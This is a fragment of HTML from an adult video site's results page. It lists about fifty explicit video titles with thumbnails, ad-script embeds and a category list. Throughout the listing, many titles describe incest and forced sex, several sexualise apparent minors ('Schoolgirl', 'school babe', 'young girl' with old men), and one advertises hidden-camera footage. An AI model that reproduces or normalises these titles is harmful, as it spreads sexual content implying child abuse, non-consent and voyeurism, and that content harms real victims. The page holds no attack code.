                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637693661796/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1045f9f264" src="/thumbs/796/3824942637693661796_0.jpg" alt="Step Into My Pussy" width="300" height="225">
                                <p>Step Into My Pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637519384988/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103b96b19c" src="/thumbs/988/3824942637519384988_0.jpg" alt="Young wife throat fuck" width="300" height="225">
                                <p>Young wife throat fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637440501813/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1036e30835" src="/thumbs/813/3824942637440501813_0.jpg" alt="Father trick daughter into fucking" width="300" height="225">
                                <p>Father trick daughter into fucking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2620299328235383407/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="245d2c5b28aa2a6f" src="/thumbs/407/2620299328235383407_0.jpg" alt="Taboo Teen TALES..with the OLD MAN" width="300" height="225">
                                <p>Taboo Teen TALES..with the OLD MAN</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895889966161/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516a2b8451" src="/thumbs/161/1892856895889966161_0.jpg" alt="INDIAN not son FILIMING not father FUCKING not mother" width="300" height="225">
                                <p>INDIAN not son FILIMING not father FUCKING not mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636646351555/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10078d42c3" src="/thumbs/555/3824942636646351555_0.jpg" alt="Gorgeous 18 Year Old Fucking And Sucking A Bald Old Man" width="300" height="225">
                                <p>Gorgeous 18 Year Old Fucking And Sucking A Bald Old Man</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548158243966/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251d944247e" src="/thumbs/966/1426482548158243966_0.jpg" alt="Extreme daddy fuck and old husband young wife anal first time Going South" width="300" height="225">
                                <p>Extreme daddy fuck and old husband young wife anal first time Going South</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636763342434/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100e866662" src="/thumbs/434/3824942636763342434_0.jpg" alt="Old Man Lee Eats Young Roxy&#039;s Ass Before Using Her Mouth." width="300" height="225">
                                <p>Old Man Lee Eats Young Roxy&#039;s Ass Before Using Her Mouth.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2869026454289430513/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="27d0d45c031eb7f1" src="/thumbs/513/2869026454289430513_0.jpg" alt="Doggy-fucking old blonde mother inlaw outdoor" width="300" height="225">
                                <p>Doggy-fucking old blonde mother inlaw outdoor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544558062369/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25102adbb21" src="/thumbs/369/1426482544558062369_0.jpg" alt="Yuna Himekawa Fucked By Old Guy Sizer Fuck Really Cute Teen Baby Face Cutie With Hairy Bush" width="300" height="225">
                                <p>Yuna Himekawa Fucked By Old Guy Sizer Fuck Really Cute Teen Baby Face Cutie With Hairy Bush</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7845297665025540207/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6ce018a9010c806f" src="/thumbs/207/7845297665025540207_0.jpg" alt="Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4" width="300" height="225">
                                <p>Indian Housewife Tempted Boy Neighbour uncle in Kitchen - YouTube.MP4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640524600142/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10eeb6a34e" src="/thumbs/142/3824942640524600142_0.jpg" alt="Uncle and father manipulate blonde teen into family threesome sex" width="300" height="225">
                                <p>Uncle and father manipulate blonde teen into family threesome sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637728854194/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="300" height="225">
                                <p>This teen with hairy pussy gets super fucked by a creepy old man</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636526810938/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10006d373a" src="/thumbs/938/3824942636526810938_0.jpg" alt="Hot old young threesome fuck" width="300" height="225">
                                <p>Hot old young threesome fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896801798651/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a084f9fb" src="/thumbs/651/1892856896801798651_0.jpg" alt="Indian Desi Aunty Fuck With Uncle" width="300" height="225">
                                <p>Indian Desi Aunty Fuck With Uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4066911048465877793/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg" alt="Indian wife, her brother & her husband" width="300" height="225">
                                <p>Indian wife, her brother & her husband</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639516781871/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b2a48d2f" src="/thumbs/871/3824942639516781871_0.jpg" alt="Old man try to fuck religious teen" width="300" height="225">
                                <p>Old man try to fuck religious teen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637879696404/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg" alt="Old farmer forced fucked his daughter" width="300" height="225">
                                <p>Old farmer forced fucked his daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3673890602522785293/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="32fc4809b304360d" src="/thumbs/293/3673890602522785293_0.jpg" alt="First time teen sucks and rides old mans cock" width="300" height="225">
                                <p>First time teen sucks and rides old mans cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1198977579115667968/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10a39fc178d8e200" src="/thumbs/968/1198977579115667968_0.jpg" alt="Indian couple on vacation in hotel room enjoying sex after busy day out with friend and family members recorded by hidden cam!." width="300" height="225">
                                <p>Indian couple on vacation in hotel room enjoying sex after busy day out with friend and family members recorded by hidden cam!.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1423896393772277138/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13c2b239dbc19d92" src="/thumbs/138/1423896393772277138_0.jpg" alt="Hot Indian Step Mom Fucked By Neighbour Uncle" width="300" height="225">
                                <p>Hot Indian Step Mom Fucked By Neighbour Uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4661404428988864549/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40b0a2a188505825" src="/thumbs/549/4661404428988864549_0.jpg" alt="Schoolgirl fucked at home by horny old man the teen gets sex" width="300" height="225">
                                <p>Schoolgirl fucked at home by horny old man the teen gets sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732786427371/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9684145eb" src="/thumbs/371/2705852732786427371_0.jpg" alt="Old and young lesbian family piss after sex" width="300" height="225">
                                <p>Old and young lesbian family piss after sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544932533846/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25118ffb656" src="/thumbs/846/1426482544932533846_0.jpg" alt="Old man cum and teen jerk off encouragement hd She became rather" width="300" height="225">
                                <p>Old man cum and teen jerk off encouragement hd She became rather</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639992212705/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cefb0ce1" src="/thumbs/705/3824942639992212705_0.jpg" alt="Old man fucks young girl teen blowjob and cumshot in old young porn" width="300" height="225">
                                <p>Old man fucks young girl teen blowjob and cumshot in old young porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6062961386601329789/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5423f7421748347d" src="/thumbs/789/6062961386601329789_0.jpg" alt="Desi bhabhi devar taboo sex POV Indian" width="300" height="225">
                                <p>Desi bhabhi devar taboo sex POV Indian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1588903576908504494/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="160ceb6283fa9dae" src="/thumbs/494/1588903576908504494_0.jpg" alt="Indian school babe got fucked by uncle" width="300" height="225">
                                <p>Indian school babe got fucked by uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637399381788/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10346f971c" src="/thumbs/788/3824942637399381788_0.jpg" alt="OLD MOM FUCKS SON" width="300" height="225">
                                <p>OLD MOM FUCKS SON</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5121820214674627575/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="47145c5943189bf7" src="/thumbs/575/5121820214674627575_0.jpg" alt="Indian teenage having sex with her friend s father - free desi porn" width="300" height="225">
                                <p>Indian teenage having sex with her friend s father - free desi porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545405392957/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251352ef83d" src="/thumbs/957/1426482545405392957_0.jpg" alt="Old fat guy anal and ladies fucking Let s soiree you sons of bitches " width="300" height="225">
                                <p>Old fat guy anal and ladies fucking Let s soiree you sons of bitches </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639045330090/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10968ac4aa" src="/thumbs/90/3824942639045330090_0.jpg" alt="Innocent babysitter virgin teen fucked by old man" width="300" height="225">
                                <p>Innocent babysitter virgin teen fucked by old man</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6834818835131967270/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5eda2784a430a726" src="/thumbs/270/6834818835131967270_0.jpg" alt="Mom get fucked by young boy when Step Dad ist not at home" width="300" height="225">
                                <p>Mom get fucked by young boy when Step Dad ist not at home</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731147082765/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9068adc0d" src="/thumbs/765/2705852731147082765_0.jpg" alt="Dirty mom fucks hand cuffed young daughter" width="300" height="225">
                                <p>Dirty mom fucks hand cuffed young daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547937846170/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251cc21239a" src="/thumbs/170/1426482547937846170_0.jpg" alt="Fat old guy and first xxx Would you pole dance on my dick " width="300" height="225">
                                <p>Fat old guy and first xxx Would you pole dance on my dick </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1813937681807022915/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="192c66b600cd9b43" src="/thumbs/915/1813937681807022915_0.jpg" alt="indian innocent girl secretly fucked by her aged uncle" width="300" height="225">
                                <p>indian innocent girl secretly fucked by her aged uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636972686138/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101b00bb3a" src="/thumbs/138/3824942636972686138_0.jpg" alt="old man sex with young girl" width="300" height="225">
                                <p>old man sex with young girl</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636768127787/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100ecf6b2b" src="/thumbs/787/3824942636768127787_0.jpg" alt="DADDY4K. Dad and young girl enjoy anal sex near his sleeping son" width="300" height="225">
                                <p>DADDY4K. Dad and young girl enjoy anal sex near his sleeping son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731531653100/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg" alt="Young daughter fucked by mature lesbian aunty" width="300" height="225">
                                <p>Young daughter fucked by mature lesbian aunty</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637153280555/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1025c4622b" src="/thumbs/555/3824942637153280555_0.jpg" alt="DADDY4K. Cutie needs love and caresses so why gets in hands of senior" width="300" height="225">
                                <p>DADDY4K. Cutie needs love and caresses so why gets in hands of senior</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8457694245492726138/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="755fc41b0175997a" src="/thumbs/138/8457694245492726138_0.jpg" alt="Kinky Emo Teen is Anal Sub 4 Joanna Angel & Dirty Old Man!" width="300" height="225">
                                <p>Kinky Emo Teen is Anal Sub 4 Joanna Angel & Dirty Old Man!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3789193915658882547/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3495ebca4feb4df3" src="/thumbs/547/3789193915658882547_0.jpg" alt="desi young girl secretly fucked by her aged uncle" width="300" height="225">
                                <p>desi young girl secretly fucked by her aged uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640369446802/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e5772f92" src="/thumbs/802/3824942640369446802_0.jpg" alt="Young Boy In The Spa Got Lucky Fucking An Oldie" width="300" height="225">
                                <p>Young Boy In The Spa Got Lucky Fucking An Oldie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734518454194/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cf7de7b2" src="/thumbs/194/2705852734518454194_0.jpg" alt="Old mom fucks young lesbian not her daughter" width="300" height="225">
                                <p>Old mom fucks young lesbian not her daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640536010607/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ef64bf6f" src="/thumbs/607/3824942640536010607_0.jpg" alt="Young Busty Teen Takes Facial Cumshot From Grandpa In Old Young After Sex" width="300" height="225">
                                <p>Young Busty Teen Takes Facial Cumshot From Grandpa In Old Young After Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734462079191/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cc21b0d7" src="/thumbs/191/2705852734462079191_0.jpg" alt="Tamil Aunt Affair With Neighbor House Young College Boy" width="300" height="225">
                                <p>Tamil Aunt Affair With Neighbor House Young College Boy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:43</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735141329653/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9f49e3af5" src="/thumbs/653/2705852735141329653_0.jpg" alt="Indian Aunty 1212 (Part 2)" width="300" height="225">
                                <p>Indian Aunty 1212 (Part 2)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734719912950/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9db7febf6" src="/thumbs/950/2705852734719912950_0.jpg" alt="Indian old father in low fuck" width="300" height="225">
                                <p>Indian old father in low fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4128047301976127002/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3949c5265a4bf61a" src="/thumbs/2/4128047301976127002_0.jpg" alt="Sexy Latina amateur fucks a old man with a big dick" width="300" height="225">
                                <p>Sexy Latina amateur fucks a old man with a big dick</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895956876755/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516e287dd3" src="/thumbs/755/1892856895956876755_0.jpg" alt="Young Girl With Older Couple" width="300" height="225">
                                <p>Young Girl With Older Couple</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897906332391/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751e25ad2e7" src="/thumbs/391/1892856897906332391_0.jpg" alt="Hot wife cucks hubby with pizza boy " width="300" height="225">
                                <p>Hot wife cucks hubby with pizza boy </p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482548352476385/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251e4d7e4e1" src="/thumbs/385/1426482548352476385_0.jpg" alt="Old sugar daddy first time Soon after Ivy is down on her knees anxiously" width="300" height="225">
                                <p>Old sugar daddy first time Soon after Ivy is down on her knees anxiously</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636557907649/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100247b6c1" src="/thumbs/649/3824942636557907649_0.jpg" alt="Young daughter kisses. Watch full: bit.ly/WatchJAVV534" width="300" height="225">
                                <p>Young daughter kisses. Watch full: bit.ly/WatchJAVV534</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856897666068317/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751d408af5d" src="/thumbs/317/1892856897666068317_0.jpg" alt="Hot MILF Fuck Young Man" width="300" height="225">
                                <p>Hot MILF Fuck Young Man</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4049</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2750</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1091</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 273</span>
                            <i class="far fa-square"></i> Aunt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5758</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1522</span>
                            <i class="far fa-square"></i> Brother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1259</span>
                            <i class="far fa-square"></i> Brother Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 701</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 439</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1724</span>
                            <i class="far fa-square"></i> Dad
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4762</span>
                            <i class="far fa-square"></i> Daddy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2929</span>
                            <i class="far fa-square"></i> Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 110</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
